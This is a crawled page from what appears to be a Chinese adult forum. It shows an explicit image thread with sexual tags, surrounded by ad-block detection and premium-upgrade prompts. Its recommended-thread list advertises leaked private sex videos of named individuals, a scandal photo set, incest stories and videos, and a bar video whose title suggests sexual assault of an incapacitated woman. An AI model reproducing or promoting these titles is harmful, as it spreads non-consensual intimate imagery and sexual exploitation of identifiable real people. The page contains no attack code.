

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibbs.pro/thread/60882be48c14b0754002072a
body_size: 14346
content:
<!DOCTYPE html>
<html lang="zh-Hans" style="overflow-x:hidden;position:relative;">
    <head>
        <meta charset="utf-8" />
<title>情色小说论坛-吊带裙美女高潮迭起</title>
<meta name="keywords" content="小说论坛,情色论坛,情色小说论坛,情色小说,色情小说,成人小说,美女写真,色情小说论坛,成人小说论坛,成人视频,色情视频,小说,AV,黄色小说,毛片,黄片,色情图片" />
<meta name="description" content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.0, user-scalable=0, shrink-to-fit=no, viewport-fit=cover" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="Trafficstars" content="71813">
<meta name="twitter:card" content="summary"/>
<meta property="og:type"          content="website" />
<meta property="og:title"         content="情色小说论坛-吊带裙美女高潮迭起" />
<meta property="og:description"   content="" />

<meta property="og:image"         content="https://www.ibbs.pro/imagespcrope/200/200/91ae93b9d6ff2a12b29f47cfc7bd72ad.jpg" />

<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/css/bootstrap.min.css" as="style"/>
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.2/css/font-awesome.min.css" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" as="style" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/css/bootstrap-select.min.css" rel="preload stylesheet" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pretty-checkbox/3.0.3/pretty-checkbox.min.css" as="style" />
<link rel="preload stylesheet" href="/static/jxbbs2023.07.24.css" as="style" />
<link rel="preload stylesheet" href="/static/vspacing.min.css" as="style" />
<link rel="preload stylesheet" href="/static/bootstrap-colors.css" as="style"/>
<link rel="preload stylesheet" href="/static/bootstrap-colors-themes.css" as="style"/>


<link rel="icon" type="image/png" href="/imagesph/50/fd5ca1d25c1dbb64491a8787838694c3.jpg" />
<link rel="apple-touch-icon" sizes="93x93" href="/imagesph/93/fd5ca1d25c1dbb64491a8787838694c3.jpg" />




<link rel="preload" href="/imagesp/91ae93b9d6ff2a12b29f47cfc7bd72ad.jpg" as="image"/>




<script type="text/javascript" src="/static/vtyjhs.js"></script>

        
    </head>
    <body class="bg-light">
        
        
        
        <div class="modal" id="adsModal" tabindex="-1" role="dialog" aria-labelledby="adsModalLabel" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center modal-xl" style="height: 95% !important;"> 
                <div class="modal-content" style="min-height:95%;height: auto;">
                    <div class="modal-header">
                        <h4 class="modal-title" id="categoryModalLabel">消息</h4>  
                    </div>
                    <div class="modal-body">  
                        <p id="msg-text" class="text-danger font-weight-bold">对不起，我们检测到您试图屏蔽广告，请移除广告屏蔽后刷新页面或升级到高级会员，谢谢</p>
                    </div>
                    <div class="modal-footer">
                        <button class="btn btn-danger btn-upgradepremium">升级高级会员</button>
                    </div>
                </div>
            </div>
        </div>  
        <script>
            function adBlockFunction(){
                setTimeout(() => {
                    var opened = $('#adsModal').hasClass('show');
                    if(!opened){
                        $('#adsModal').modal({backdrop: 'static',keyboard: false});
                    }
                }, 500);    
            }
        </script>
        
        <div class="modal fade" id="messageModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="messageModalLabel">消息</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body" id="messageModalBody"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">警告</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body"></div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="deleteModal" tabindex="-1" role="dialog" aria-labelledby="deleteModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">警告</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">x</button>
                    </div>
                    <div class="modal-body">
                        <div class="text-danger"><span id="delete_thread_title"></span><span>确定删除？</span></div>
                    </div>
                    <div class="modal-footer">
                        <form id="delete_thread_form" action="" method="post">
                            <button type="submit" class="btn btn-danger">确定</button>
                        </form>
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">取消</button>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade" id="commentModal" tabindex="-1" role="dialog" aria-labelledby="commentModalLabel" aria-hidden="true" style="z-index: 999999;">
            <div class="modal-dialog modal-dialog-center">
                <div class="modal-content">
                    <div class="modal-header">
                        <h4 class="modal-title" id="myModalLabel">评论</h4>
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                    </div>
                    <div class="modal-body">
                        <form role="form" id="comment-form" action="" method="post">
                            <div class="form-group">
                                <textarea class="form-control" id="comment_content" name="comment_content" rows="3" maxleng th="60" placeholder="请输入内容"></textarea>
                                <input class="form-control" id="random" type="hidden" name="random" value="">
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-outline-dark" data-dismiss="modal">关闭</button>
                        <button type="button" class="btn btn-primary ml-auto" id="comment-submit">提交</button>
                    </div>
                </div>
            </div>
        </div>
        
        


<div class="bg-dark sticky-top d-flex d-print-none align-items-center" style="z-index: 999999;">
    
    
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/login?refpath=%2fthread%2f60882be48c14b0754002072a"><i class="fa fa-user mr-1"></i><span>登录</span></a> 
    
      
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/">首页</a> 
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/category/6095467d69deb6073dc6d6d7">视频</a>
    
    
    <div class="nav-link ml-auto">
        <div class="dropdown">
            <button class="btn btn-dark dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                简体
            </button>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                
                
                <form action="/changelanguage/zh-Hans?refpath=%2fthread%2f60882be48c14b0754002072a" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">简体</button>
                </form>
                
                
                
                <form action="/changelanguage/zh-Hant?refpath=%2fthread%2f60882be48c14b0754002072a" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">繁體</button>
                </form>
                
                
            </div>
        </div> 
    </div> 
    
</div> 

        <div  style="overflow-x:hidden;position:relative;">
            <div class="bg-lightgreen pt-1">
                <div class="container">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-transparent">
                            <li class="breadcrumb-item"><a class="text-secondary" href="/">首页</a></li>
                            <li class="breadcrumb-item"><a class="text-secondary" href="/category/603ce4a5432efed9e324e3b2">美女色图</a></li>
                        </ol>      
                    </nav>   
                </div>
            </div>  
            <div class="container mt-3 mb-3">
                <div class="bg-white pl-2 pr-2 pt-2">
                    <div class="mr-2" style="font-weight: bold;">公告</div>
                    
                    <div style="cursor:pointer;" class="btn-upgradepremium text-danger mt-1 h6">移除广告，支持支付宝</div>
                    
                    <ul class="list-inline mt-2">
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/0">发帖规则</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/1">VPN 翻墙软件</a></li>
                        
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" target="_blank" href="/rdto/326EF6/926CE7">情趣内衣</a></li>
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" href="/member/shareweb">分享赚取USDT</a></li>
                    </ul>
                </div>
            </div>
            <div class="container mt-4 mb-3">
                <div class="row">  
                    <div class="col-12">
                        
                        
                        <div class="row justify-content-center">
                            <div class="btn-group d-inline-flex flex-wrap" role="group" aria-label="buttons">
                                <a href="/thread/60882be48c14b0754002072a?sort=up" class="btn btn-compare btn-dark">顺序</a>
                                <a href="/thread/60882be48c14b0754002072a?sort=down" class="btn btn-compare btn-dark">倒序</a>
                                <a href="/newthread?cid=603ce4a5432efed9e324e3b2" class=" btn btn-compare btn-dark">新帖子</a>
                                
                            </div>
                        </div>
                        
                        
                        
                        
                        
                        
                        <div class="mt-2 text-center" style="height:262px;">
                            <ins class="eas6a97888e10" data-zoneid="5294178"></ins> 
                        </div>
                        
                        
                        
                        
                        
                        <div class="p-2  mt-3  bg-dark text-white header-text">
                            <span>晴空万里</span>
                            <span class="entry-separator">/</span>
                            <span>2021/04/27 15:21</span>
                            <span class="entry-separator">/</span>
                            <span><i class="fa fa-eye"></i> 5970 / <i class="fa fa-comments"></i> 2</span> / <i class="fa fa-heart-o"></i><span class="ml-1 like-count"> 0</span>
                        </div>
                        <div class="entry-title text-uppercase mt-2">
                            <span class="h2">
                                吊带裙美女高潮迭起
                            </span>
                            
                            
                        </div>
                        
                        
                        <div class="d-flex flex-wrap">
                            
                            <div class="badge badge-secondary font-weight-light mb-2 mr-2">潮吹</div>
                            
                            <div class="badge badge-secondary font-weight-light mb-2 mr-2">无套内射</div>
                            
                            <div class="badge badge-secondary font-weight-light mb-2 mr-2">美乳</div>
                            
                        </div>
                        
                        
                        
                        
                        
                        
                        
                        <div class="mt-3 mb-2 text-break">
                            <p><img data-src="/imagesp/91ae93b9d6ff2a12b29f47cfc7bd72ad.jpg" style="" class="img-fluid lazyload" width="667" height="1000"><br></p><p><img data-src="/imagesp/22671d8440b1c73c9d4ca3118b8c9d91.jpg" style="" class="img-fluid lazyload" width="667" height="1000"><br></p><p><img data-src="/imagesp/2c1ff8f2eeadecbebfe73ac9a275b774.jpg" style="" class="img-fluid lazyload" width="800" height="534"><br></p>
                        </div>
                        
                        
                        <div id="comment-list-60882be48c14b0754002072a">
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap action-footer">
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info comment-thread" data-id="60882be48c14b0754002072a"><i class="fa fa-comment"></i><span class="reply-text ml-1">评论</span></a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info like-thread" data-id="60882be48c14b0754002072a"><i class="fa fa-heart-o"></i><span class="like-text ml-1">点赞</span></a></span>
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info favorite-thread" data-id="60882be48c14b0754002072a"><i class="fa fa-bookmark-o"></i><span class="favorite-text ml-1">收藏</span></a></span>
                            
                            
                            
                            
                            
                        </footer>
                        
                          
                        
                        
                        
                        <div class="mt-2 text-center" style="height:262px;">
                            <ins class="eas6a97888e10" data-zoneid="5294182"></ins> 
                        </div>
                        
                          
                        
                        
                        
                        
                        <hr class="mt-2 mb-2"/> 
                        <div id="reply-60882bf7060e1cc298a9a8de" class="bg-dark text-white p-2 d-flex flex-wrap">
                            <span>晴空万里</span>
                            <span class="entry-separator">/</span>
                            <span>发表于: 2021/04/27 15:21:27</span>
                            
                        </div>
                        
                        <div class="mt-2 mb-2 text-wrap">
                            <p><img data-src="/imagesp/3d40026e764333cd4de229e35db14041.jpg" style="" class="img-fluid lazyload" width="800" height="534"><br></p><p><img data-src="/imagesp/1582d341d52f0d28e593349189f36bc9.jpg" style="" class="img-fluid lazyload" width="667" height="1000"><br></p><p><img data-src="/imagesp/9ee3869b9cd3e001b5df38daff210682.jpg" style="" class="img-fluid lazyload" width="667" height="1000"><br></p>
                        </div>
                        
                        
                        <div id="comment-list-60882bf7060e1cc298a9a8de" >
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap">
                            
                            <span class="ml-1"><i class="fa fa-comment"></i><a href="#" class="ml-1 text-decoration-none text-info comment-reply" data-id="60882bf7060e1cc298a9a8de">评论</a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info add-bookmark-reply" data-id="60882bf7060e1cc298a9a8de"><i class="fa fa-bookmark-o"></i><span class="add-bookmark-reply-text ml-1">添加书签</span></a></span>
                            
                            
                            
                            
                        </footer>
                        
                         
                        
                        
                        
                        
                        
                        <a class="d-flex mb-3 justify-content-center text-decoration-none" href="https://books.iiblog.live/thread/65c66c67fbab532e5938d471">
                            <div class="mr-3" style="width: 100px;height: 150px;">
                                <img src="/imagesp/8502625b055350fd11c77a1f5c75fed6.jpg" width="100" height="150">
                            </div>
                            <div class="flex-grow-1">
                                <div class="h5 text-dark">乡村如此多娇</div>
                                <div class="small text-secondary">伙夫</div>
                                <div class="text-dark">周平本是一个平凡小村医，可是村里的俊寡妇，总喜欢上门找他治病…… 水兰溪：“周平，今晚上来嫂子家给嫂子治一治吧？” 周平：“兰溪嫂子，快让我歇一歇吧，这个星期都八回了！” ...</div>
                            </div>
                        </a>
                        
                        
                        
                        
                        
                        <hr class="mt-2 mb-2"/> 
                        <div id="reply-60882c0d8c14b0754002072b" class="bg-dark text-white p-2 d-flex flex-wrap">
                            <span>晴空万里</span>
                            <span class="entry-separator">/</span>
                            <span>发表于: 2021/04/27 15:21:49</span>
                            
                        </div>
                        
                        <div class="mt-2 mb-2 text-wrap">
                            <p><img data-src="/imagesp/64239b1f87e8c594175b3628fc7fe265.jpg" style="" class="img-fluid lazyload" width="800" height="534"><br></p><p><img data-src="/imagesp/5519e90c7eb221617bb32237ba616dc1.jpg" style="" class="img-fluid lazyload" width="800" height="534"><br></p><p><img data-src="/imagesp/e3d8c44edd6506fd031c399829171e8c.jpg" style="" class="img-fluid lazyload" width="667" height="1000"><br></p>
                        </div>
                        
                        
                        <div id="comment-list-60882c0d8c14b0754002072b" >
                            
                        </div>
                        <footer class="bg-light text-info p-2 d-flex align-items-center flex-wrap">
                            
                            <span class="ml-1"><i class="fa fa-comment"></i><a href="#" class="ml-1 text-decoration-none text-info comment-reply" data-id="60882c0d8c14b0754002072b">评论</a></span>
                            
                            <span class="ml-1"><a href="#" class="ml-1 text-decoration-none text-info add-bookmark-reply" data-id="60882c0d8c14b0754002072b"><i class="fa fa-bookmark-o"></i><span class="add-bookmark-reply-text ml-1">添加书签</span></a></span>
                            
                            
                            
                            
                        </footer>
                        
                         
                        
                        
                        
                        <div class="text-center">
                            <ins class="eas6a97888e37" data-zoneid="4258274" ></ins> 
                        </div>
                        
                        
                        
                        
                        
                        
                        
                    </div>                
                </div>
                <div class="row mt-4">
                    
                      
                    
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e1544fea2e33276ca08094" title='【色图】经典回味 自拍界祖师冠希哥 当年艳照门全套 珍藏版'>
                                
                                <img data-src="/imagespcrope/180/240/2ae2d8bb2f1f6775763e05cb7f594912.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e1544fea2e33276ca08094" class="text-decoration-none text-info">【色图】经典回味 自拍界祖师冠希哥 当年艳照门全套 珍藏版</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e1544fea2e33276ca08094" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1954182</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e1544fea2e33276ca08094"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/61f0f2c5c9b628e21eca476e" title='【小说】女神攻略调教手册'>
                                
                                <img data-src="/imagespcrope/180/240/34f42d4d5b11652ac80a1a67a64bcf46.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/61f0f2c5c9b628e21eca476e" class="text-decoration-none text-info">【小说】女神攻略调教手册</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/61f0f2c5c9b628e21eca476e" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1182246</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61f0f2c5c9b628e21eca476e"><i class="fa fa-heart-o"></i><span class="like-count">12</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60b4c9736aa1c7ec6e2c3064" title='【在线视频】鄂州父女瓜❤爸妈调教「毁三观啪啪照」和啪啪影片， 女儿穿情趣内衣乱伦还怀孕'>
                                
                                <img data-src="/imagespcrope/180/240/99160669a19e1de31ca66994c4b9f0e4.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60b4c9736aa1c7ec6e2c3064" class="text-decoration-none text-info">【在线视频】鄂州父女瓜❤爸妈调教「毁三观啪啪照」和啪啪影片， 女儿穿情</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/12/20</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60b4c9736aa1c7ec6e2c3064" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>995958</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60b4c9736aa1c7ec6e2c3064"><i class="fa fa-heart-o"></i><span class="like-count">7</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/604efae85e5178e86fd9dfd0" title='【情色小说】翁媳乱情'>
                                
                                <img data-src="/imagespcrope/180/240/a61597f86759219ebec7c644b9da9242.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/604efae85e5178e86fd9dfd0" class="text-decoration-none text-info">【情色小说】翁媳乱情</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/06/25</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/604efae85e5178e86fd9dfd0" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>711368</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="604efae85e5178e86fd9dfd0"><i class="fa fa-heart-o"></i><span class="like-count">8</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/6667ba2f9e79dfa7d70cebb1" title='【小说】赘婿的荣耀'>
                                
                                <img data-src="/imagespcrope/180/240/9d2b4ded810da9a8345daa14b68e6fdf.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/6667ba2f9e79dfa7d70cebb1" class="text-decoration-none text-info">【小说】赘婿的荣耀</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2026/01/09</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/6667ba2f9e79dfa7d70cebb1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>568399</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6667ba2f9e79dfa7d70cebb1"><i class="fa fa-heart-o"></i><span class="like-count">3</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/62dbcb0e3b992021919fdbe1" title='【视频】劲爆新瓜❤️核能泄密❤️极品警花张津瑜啪啪泄露'>
                                
                                <img data-src="/imagespcrope/180/240/6488a7ba2943f3888521e2927c6c11f8.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/62dbcb0e3b992021919fdbe1" class="text-decoration-none text-info">【视频】劲爆新瓜❤️核能泄密❤️极品警花张津瑜啪啪泄露</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/08/17</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/62dbcb0e3b992021919fdbe1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>429404</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="62dbcb0e3b992021919fdbe1"><i class="fa fa-heart-o"></i><span class="like-count">8</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/61729cab10534891fc5dbab7" title='【小说】重生少年猎美'>
                                
                                <img data-src="/imagespcrope/180/240/03dc2c0d30ef95cee1d31f2acb9ec148.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/61729cab10534891fc5dbab7" class="text-decoration-none text-info">【小说】重生少年猎美</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/03/13</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/61729cab10534891fc5dbab7" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>403755</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61729cab10534891fc5dbab7"><i class="fa fa-heart-o"></i><span class="like-count">3</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60cac3d3cafa8e56d9344246" title='【视频】梨甜姨 留学生李天宜与男友口活啪啪私密流出'>
                                
                                <img data-src="/imagespcrope/180/240/99cd73eeb1401fa7e601a962e9450a1a.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60cac3d3cafa8e56d9344246" class="text-decoration-none text-info">【视频】梨甜姨 留学生李天宜与男友口活啪啪私密流出</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/08/11</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60cac3d3cafa8e56d9344246" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>317108</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60cac3d3cafa8e56d9344246"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/603f8164de7c301c20bf54ea" title='【情色小说】人生得意须纵欢'>
                                
                                <img data-src="/imagespcrope/180/240/ba4f27906b2700ae287205eceb118172.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/603f8164de7c301c20bf54ea" class="text-decoration-none text-info">【情色小说】人生得意须纵欢</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/04/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/603f8164de7c301c20bf54ea" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>264535</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="603f8164de7c301c20bf54ea"><i class="fa fa-heart-o"></i><span class="like-count">10</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/60e5c0c2e7aeeeea4ded0a6a" title='【视频】佛山星星KTV事件不雅视频曝光！南宁酒吧捡尸门'>
                                
                                <img data-src="/imagespcrope/180/240/14f8d9296f5728d2fb93658bf01f6f12.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/60e5c0c2e7aeeeea4ded0a6a" class="text-decoration-none text-info">【视频】佛山星星KTV事件不雅视频曝光！南宁酒吧捡尸门</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/09/09</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/60e5c0c2e7aeeeea4ded0a6a" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>247032</a>
                                <span class="entry-separator">/</span>
                                
                                <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e5c0c2e7aeeeea4ded0a6a"><i class="fa fa-heart-o"></i><span class="like-count">5</span></a>
                                
                                
                            </div>
                        </div>
                    </div>
                    
                    <div class="col-md-6 d-flex mb-2">
                        
                        <figure class="mr-2 w-25">
                            <a href="/thread/5fc30d5b3d105016218cebd6" title='少妇白洁'>
                                
                                <img data-src="/imagespcrope/180/240/7b07218e0d915f988ad00fee76183ce8.jpg" class="lazyload img-fluid" width="240" height="180"/>
                                
                            </a>
                        </figure> 
                        <div class="w-75">
                            <h6 class=""><a href="/thread/5fc30d5b3d105016218cebd6" class="text-decoration-none text-info">少妇白洁</a></h6>
                            <div class="entry-meta text-info small">
                                <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/04/24</span>
                                <span class="entry-separator">/</span>
                                <a href="/thread/5fc30d5b3d105016218cebd6" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>239770</a>
                                <span class="entry-separator">/</span>
                                
